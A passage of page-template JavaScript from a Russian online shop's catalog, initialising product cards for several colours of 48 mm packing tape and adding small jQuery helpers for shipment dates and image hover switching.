id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_9278_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9163','NAME':'Лента клейкая красная ширина 48 мм х 50 м 45мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-krasnyj-48-mm-50-m-45-mkm/','PICT':{'ID':'9430','TIMESTAMP_X':'21.12.2022 21:52:56','MODULE_ID':'iblock','HEIGHT':'550','WIDTH':'670','FILE_SIZE':'22716','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/62b','FILE_NAME':'62bb728ca75fe82305f647c1999fda08.jpg','ORIGINAL_NAME':'6.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'295494b752f4cf0ba5ea88fdfd5dff64','SRC':'/upload/iblock/62b/62bb728ca75fe82305f647c1999fda08.jpg','UNSAFE_SRC':'/upload/iblock/62b/62bb728ca75fe82305f647c1999fda08.jpg','SAFE_SRC':'/upload/iblock/62b/62bb728ca75fe82305f647c1999fda08.jpg','ALT':'Лента клейкая красная ширина 48 мм х 50 м 45мкм','TITLE':'Лента клейкая красная ширина 48 мм х 50 м 45мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'656','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1445':{'ID':'1445','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9163'}},'ITEM_MEASURE_RATIO_SELECTED':'1445','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_9163_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9043','NAME':'Лента клейкая ширина 48 мм длина 50 м 45мкм цвет белый','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-belyj-48-mm-50-m-45-mkm/','PICT':{'ID':'9190','TIMESTAMP_X':'21.12.2023 14:33:11','MODULE_ID':'iblock','HEIGHT':'400','WIDTH':'400','FILE_SIZE':'6051','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/c18','FILE_NAME':'c188b54087d7c7daa772d29ad29605e9.jpg','ORIGINAL_NAME':'3.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'9394944ab93175987ef5013065b251a8','SRC':'/upload/iblock/c18/c188b54087d7c7daa772d29ad29605e9.jpg','UNSAFE_SRC':'/upload/iblock/c18/c188b54087d7c7daa772d29ad29605e9.jpg','SAFE_SRC':'/upload/iblock/c18/c188b54087d7c7daa772d29ad29605e9.jpg','ALT':'Лента клейкая ширина 48 мм длина 50 м 45мкм цвет белый','TITLE':'Лента клейкая ширина 48 мм длина 50 м 45мкм цвет белый'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'536','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1450':{'ID':'1450','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9043'}},'ITEM_MEASURE_RATIO_SELECTED':'1450','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_9043_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9045','NAME':'Лента клейкая белая ширина 48 мм длина 66 м 45 мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-belyj-48-mm-66-m-45-mkm/','PICT':{'ID':'9194','TIMESTAMP_X':'21.12.2022 22:01:30','MODULE_ID':'iblock','HEIGHT':'400','WIDTH':'400','FILE_SIZE':'6051','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/4cc','FILE_NAME':'4ccebe7c09a86a348af0bfc723edb00d.jpg','ORIGINAL_NAME':'3.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'968c92ec8c517ab269e2e5b120ecf1f2','SRC':'/upload/iblock/4cc/4ccebe7c09a86a348af0bfc723edb00d.jpg','UNSAFE_SRC':'/upload/iblock/4cc/4ccebe7c09a86a348af0bfc723edb00d.jpg','SAFE_SRC':'/upload/iblock/4cc/4ccebe7c09a86a348af0bfc723edb00d.jpg','ALT':'Лента клейкая белая ширина 48 мм длина 66 м 45 мкм','TITLE':'Лента клейкая белая ширина 48 мм длина 66 м 45 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'538','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1451':{'ID':'1451','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9045'}},'ITEM_MEASURE_RATIO_SELECTED':'1451','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_9045_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9186','NAME':'Лента клейкая оранжевая ширина 48 Х 50 м 45 мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-oranzhevyj-48-mm-50-m-45-mkm/','PICT':{'ID':'42537','TIMESTAMP_X':'21.12.2022 22:27:40','MODULE_ID':'iblock','HEIGHT':'700','WIDTH':'700','FILE_SIZE':'31144','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/abd','FILE_NAME':'bsycs5lmn5oqm701841amlryw5guecuk.jpg','ORIGINAL_NAME':'scoth-orang.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5769d2b2c9d92fe1bea2abeb83178427','SRC':'/upload/iblock/abd/bsycs5lmn5oqm701841amlryw5guecuk.jpg','UNSAFE_SRC':'/upload/iblock/abd/bsycs5lmn5oqm701841amlryw5guecuk.jpg','SAFE_SRC':'/upload/iblock/abd/bsycs5lmn5oqm701841amlryw5guecuk.jpg','ALT':'Лента клейкая оранжевая ширина 48 Х 50 м 45 мкм','TITLE':'Лента клейкая оранжевая ширина 48 Х 50 м 45 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'679','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1452':{'ID':'1452','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9186'}},'ITEM_MEASURE_RATIO_SELECTED':'1452','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_9186_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9053_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9053','NAME':'Лента клейкая пленка черная 48 мм 50 м 45 мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-chernyj-48-mm-50-m-45-mkm/','PICT':{'ID':'9210','TIMESTAMP_X':'21.12.2023 14:31:46','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'21900','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e41','FILE_NAME':'e413b7f314574233963573269f229897.jpg','ORIGINAL_NAME':'4.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4e50345f4b666212459cf07e35d7cb70','SRC':'/upload/iblock/e41/e413b7f314574233963573269f229897.jpg','UNSAFE_SRC':'/upload/iblock/e41/e413b7f314574233963573269f229897.jpg','SAFE_SRC':'/upload/iblock/e41/e413b7f314574233963573269f229897.jpg','ALT':'Лента клейкая пленка черная 48 мм 50 м 45 мкм','TITLE':'Лента клейкая пленка черная 48 мм 50 м 45 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'546','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1453':{'ID':'1453','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9053'}},'ITEM_MEASURE_RATIO_SELECTED':'1453','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_9053_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/